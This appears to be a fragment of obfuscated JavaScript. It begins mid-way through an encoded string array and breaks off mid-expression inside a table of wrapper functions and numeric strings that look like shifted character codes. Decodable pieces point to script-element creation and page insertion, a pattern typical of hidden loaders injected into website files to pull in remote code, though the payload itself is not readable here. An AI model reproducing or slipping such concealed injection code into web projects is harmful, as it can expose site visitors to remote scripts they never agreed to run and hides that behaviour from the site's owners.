deYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return 